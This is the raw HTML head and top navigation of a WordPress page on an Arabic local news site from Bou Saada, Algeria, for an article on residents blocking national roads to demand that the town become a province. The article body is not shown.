

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bou-saada.info/archives/27
body_size: 17441
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة | بوسعادة أنفو</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bou-saada.info/xmlrpc.php" />
<meta name="description" content="يتواصل لليوم الخامس على التوالي احتجاج سكان مدينة بوسعادة للمطالبة بترقية مدينتهم إلى ولاية، وحسب ما وقفنا عليه أمس، فإن المحتجين أقدموا على غلق الطريق الوطني رقم 46 الرابط بين بوسعادة والجلفة، إلى جانب غلق الطريق الوطني 46 في شقه الرابط بين بوسعادة وبسكرة، ويتواصل أيضا غلق الطريق الوطني رقم&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.bou-saada.info/archives/27">
<meta property="og:url" content="https://www.bou-saada.info/archives/27">
<meta property="og:site_name" content="بوسعادة أنفو">
<meta property="og:locale" content="ar">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="اقلام صحافة الموقع">
<meta property="og:title" content="جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة - بوسعادة أنفو">
<meta property="og:description" content="يتواصل لليوم الخامس على التوالي احتجاج سكان مدينة بوسعادة للمطالبة بترقية مدينتهم إلى ولاية، وحسب ما وقفنا عليه أمس، فإن المحتجين أقدموا على غلق الطريق الوطني رقم 46 الرابط بين بوسعادة والجلفة، إلى جانب غلق الطريق الوطني 46 في شقه الرابط بين بوسعادة وبسكرة، ويتواصل أيضا غلق الطريق الوطني رقم&hellip;">
<meta property="og:image" content="https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n.jpg">
<meta property="og:image:secure_url" content="https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n.jpg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="@https://twitter.com/bousaadainfo">
<meta name="twitter:title" content="جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة - بوسعادة أنفو">
<meta name="twitter:description" content="يتواصل لليوم الخامس على التوالي احتجاج سكان مدينة بوسعادة للمطالبة بترقية مدينتهم إلى ولاية، وحسب ما وقفنا عليه أمس، فإن المحتجين أقدموا على غلق الطريق الوطني رقم 46 الرابط بين بوسعادة والجلفة، إلى جانب غلق الطريق الوطني 46 في شقه الرابط بين بوسعادة وبسكرة، ويتواصل أيضا غلق الطريق الوطني رقم&hellip;">
<meta name="twitter:image" content="https://www.bou-saada.info/wp-content/uploads/2015/02/10410972_884440844921312_2899586194548807124_n.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; الخلاصة" href="https://www.bou-saada.info/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; خلاصة التعليقات" href="https://www.bou-saada.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; جهود ومحاولات لتح الطرق الوطنية المعلقة ببوسعادة خلاصة التعليقات" href="https://www.bou-saada.info/archives/27/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bou-saada.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.bou-saada.info/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.bou-saada.info/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.bou-saada.info/wp-content/themes/jarida/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.bou-saada.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bou-saada.info/wp-json/wp/v2/posts/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bou-saada.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bou-saada.info/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.bou-saada.info/wp-content/themes/jarida/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.bou-saada.info/?p=27' />
<link rel="alternate" type="application/json+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F27" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F27&#038;format=xml" />
<link rel="shortcut icon" href="https://www.bou-saada.info/wp-content/uploads/2022/06/info.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.bou-saada.info/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'إذهب إلى ...'};
	var tie = {"ajaxurl":"https://www.bou-saada.info/wp-admin/admin-ajax.php" , "your_rating":"تقييمك"};
	/* ]]> */
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-color: #1a041a !important; background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale {
		background-color:#1589a6 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#1589a6 !important;}
	#main-nav,.top-nav {border-bottom-color: #1589a6;}
	.cat-box , .footer-bottom .container{border-top-color: #1589a6;}
::-moz-selection { background: #000000;}
::selection { background: #000000; }
.wrapper{background:#ffffff     ;}

body.single .post .entry a, body.page .post .entry a {
	color: #f5f5f5;	}


</style> 

		<style type="text/css" id="wp-custom-css">
			#main-nav {
    background: #ffffff;
    margin: 0 auto;
    min-height: 50px;
    border-bottom: 1px solid #00cdff;
    background-image: linear-gradient( 20deg,#116d83 0%,#009ac1 100%);
    border-radius: 30px;
    z-index: 12;
}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover, #main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover, #main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover {
    /* background: #cd2122; */
    /* text-shadow: 0 1px 1px #b43300; */
    color: #FFF;
    height: 50px;
    line-height: 50px;
    border-left: 0 none !important;
    border-radius: 30px;
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}
.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}
.widget-container li {
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 8px;
    padding: 0 0 5px 12px;
    line-height: 22px;
    overflow: hidden;
    background-image: linear-gradient( 20deg,#399bb4 0%,#f7f7f7 100%);
}


.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}

.top-nav {
    /* background: #2c2c2c; */
    border-bottom: 1px solid #04dfc0;
    height: 30px;
    color: #fff;
    z-index: 3;
    position: relative;
    /* background-image: linear-gradient( 67deg,#464646 0%,#626262 100%); */
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}

.group_items-box, .group_items {
    height: 190px !important;
    /* width: 620px !important; */
    /* overflow: hidden; */
    padding: 50px 0;
    background: none repeat scroll 0 0 #eee;
    /* margin-bottom: 50px; */
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-625252.png) no-repeat top;
}

.post-thumbnail, .footer-widget-container .post-thumbnail {
    margin: 0 0 0 4px;
    10px: ;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 4px;
    background-image: linear-gradient( 274deg,#399bb4 0%,#f7f7f7 100%);
    padding: 0 0 5px 12px;
}		</style>
		</head>
<body id="top" class="rtl post-template-default single single-post postid-27 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper full-site">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://www.bou-saada.info/">
						<button class="search-button" type="submit" value="بحث"></button>	
						<input type="text" id="s" name="s" value="أدخل كلمة البحث ..." onfocus="if (this.value == 'أدخل كلمة البحث ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'أدخل كلمة البحث ...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

				
					
	<div class="breaking-news">
		<span>اخر الاخبار</span>
				
					<ul>
							<li><a href="https://www.bou-saada.info/archives/33581" title="بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></li>
							<li><a href="https://www.bou-saada.info/archives/33570" title="اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></li>
							<li><a href="https://www.bou-saada.info/archives/33434" title="احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></li>
							<li><a href="https://www.bou-saada.info/archives/33405" title="بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></li>
							<li><a href="https://www.bou-saada.info/archives/33330" title="اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo">
			<h2>								<a title="بوسعادة أنفو" href="https://www.bou-saada.info/">
					<img src="https://www.bou-saada.info/wp-content/uploads/2025/07/22.png" alt="بوسعادة أنفو" /><strong>بوسعادة أنفو موقع اخباري خاص بمدينة بوسعادة وما جاورها</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
									<nav id="main-nav" class="fade-in animated2 fixed-enabled">
				<div class="container">				
				<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-603" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://www.bou-saada.info/">الرئيسية</a></li>
<li id="menu-item-2543" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بوسعادة</a></li>
<li id="menu-item-2549" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار</a>
<ul class="sub-menu">
	<li id="menu-item-33472" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a">الموقع الالكتروني</a></li>
	<li id="menu-item-17332" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%ac%d9%84%d8%a9">الاخبار المتنوعة</a></li>
